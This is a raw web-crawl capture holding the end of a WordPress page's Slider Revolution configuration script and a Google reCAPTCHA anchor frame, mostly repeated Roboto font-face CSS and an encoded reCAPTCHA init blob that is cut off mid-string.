class=\"material-icons\">arrow_back<\/i>"},"runtime":{"locked":false,"hidden":false},"size":{"w":["40px","40px","40px","40px","40px"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["50px","50px","50px","50px","50px"],"y":["50px","50px","50px","50px","50px"],"pos":"relative","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"pid":20,"zIndex":7,"order":6,"display":"inline-block","vA":"top","cursor":"pointer","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":1},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":1}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":1}]}}},"sStart":1,"sEnd":"last","p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"hov":{"u":"desktop","m":false,"deco":"none","zIndex":"auto","color":{"c":"#ffffff","bg":{"type":"solid","orig":"#111827","string":"rgba(17, 24, 39, 1)"},"gAnim":"fading"},"border":{"c":"transparent","s":"none","w":{"t":[0,0,0,0,0],"r":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0]}},"radius":{"t":"5px","r":"5px","b":"5px","l":"5px"},"frame":{"o":1,"oX":"50%","oY":"50%","oZ":"50%","x":"inherit","y":"inherit","z":"inherit","rZ":"inherit","rX":"inherit","rY":"inherit","sX":"inherit","sY":"inherit","skX":0,"skY":0,"d":"150ms","e":"power4.inOut"},"filter":{"g":0,"r":100,"b":0},"svg":{"c":"#ffffff","stroke":{"c":"transparent","d":0,"o":0,"w":0}}},"tA":["center","center","center","center","center"],"radius":{"t":"5px","r":"5px","b":"5px","l":"5px"},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"family":"Inter","size":["20px","20px","20px","20px","20px"],"weight":["700","700","700","700","700"],"ls":[0,0,0,0,0]},"lh":["40px","40px","40px","40px","40px"],"type":"text"}}}},"id":"4","addOns":{"mousetrap":"https:\/\/xcelcorp.com\/wp-content\/plugins\/revslider-mousetrap-addon\/public\/js\/mousetrap.min.js","particlewave":"https:\/\/xcelcorp.com\/wp-content\/plugins\/revslider-particlewave-addon\/public\/js\/particlewave.min.js","pwURL":"https:\/\/xcelcorp.com\/wp-content\/plugins\/revslider-particlewave-addon\/"}};
	if (SR7.F.init) SR7.F.init(); // DOUBLE CALL NOT A PROBLEM, MANAGED IN INIT
	document.addEventListener('DOMContentLoaded', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true;});
	window.addEventListener('load', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true; });
	SR7.E.v6v7ids ??= {}
	SR7.E.v6v7ids = JSON.parse('{\"n\":{\"8\":11,\"9\":12,\"10\":13,\"11\":15},\"s\":{\"4\":14}}');
</script>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh&co=aHR0cHM6Ly94Y2VsY29ycC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dirvvakkxnm
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FIulq_cGjye0DChp54tqaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FIulq_cGjye0DChp54tqaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FIulq_cGjye0DChp54tqaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13CtMK9JMOBIFDDvsKHw4FSBcKXw6d4wprDoExnw77Ct3PDsl/Ck8Klw6PClCZZMMOCw440ZQXCh8KOI3Q1w6kqG8OPcQd8QsOKwrl1VMKRw7vDnl/[base64]/Duykcwo5rcXjCn2TDtQggwqzDnsOBURRiw75MAlnCl8OLw77ChxHDlTnDvD3Cg8ORwr9Bw4ISw6PCoFbCt8KSdsKRw6UOaFdOw78bwptAT1pzScKcw4plwqLDuiE2wqTCu27CvVLCvGFowrHCusK0w4/CkhMywrlIw6xhN8Opwr3Cg8O4wqDCocKsQWkYwrPCjcKmbTnDssOxw5EDw4PDpsKEw4FCcFfDmMK2PRHCqMK9wrBkeSl7w6NGB8ODw4DCmcOdK0Q8wrE1ZsO3wptJGShMw6h5Z27DvMK5azzDiHMkeMOVwqrCpsOFw7nDuMO3w4RIw4nDgcKKwpJSw5/DsMOtwp7CtcOQcgg3w47CnsOhw4XDuCIPNDduw4/DjcOeIG/DpHXDlMOoRUfCicODbMK9wo/Dp8Ofw7vCtsKJwo1xw6c9wqdnw4LDpl3CtG7DsnrDkcKXw4PDhxVRwrZNVcKtOsKcEcOkwoPCl8KDd8KgwqFJJW50K8KtL8OCw74/wqZPWsKRwqALeStCw55ScsK0wrkNw4vDtU9EcgPDtcOQwr/Co8OyOyDCmsOmwrclwqErw5d0J8O2SUNCKsOLQcKwC8OWPQrCvk0Fw5PDkWYfw5BjwpMEw6DCtHQmLcO3wqTDtEg0w6/CglzCncKNLG3Dl8ODJ1hxd1kRDMKEwrnDtXPClMO4w43DslzDrcOyRBLDoxBCwpJLw65lwqLCusKMwog6IMKVSRzCjC/CqivCogDDiWMfw5/DmcKFEDIew5w9fMO9wr06Y8O5f1xnQMODF8OFSMO9wqTCnGzCp1YuB8O+AQjCqsKlwpjDv2VZwrR9HsOGPcOfw7HDuDRsw4HDkXBGw6DCoMK8wrDDrcONwonCnVzDtwJHw5/CozXCo8KAAkYBw5nDjcKFPnbCkMKHw4UWLVTDvnTCtcKFwrLCmyohwrPCuibCnsOxw54vwqQHw7/DoBMeFsKuw6bDj2gpL8OfZcKQJw7DisKjYizCgcKmw70rwokGBwHCisOZwq0/R8OQwqA/a8O1W8OwPMOkGTZSw6sLwoFKw73Ds3vDuSzCvMOfwpvCk8KVKsKHw6PCuAnDmcOhT8OHXEU1CywXKsKBwo3Csy1ew5TCrmzCgzbCqgR3wpTDgcK/w4FFGk0Pw7bCiVHDtsKFDlMww6tvScKzw78awoh5w7TDukHDlHxHw5dmwqkPw7LDt8O+wpnDv8K2w5wPD8Kgw4XCtwLCmcOqeVPCh0LCg8O5QA7CtsKfSFLCrsOWwqMRJCokwp/[base64]/Cp8KZw7Rnw4gCQR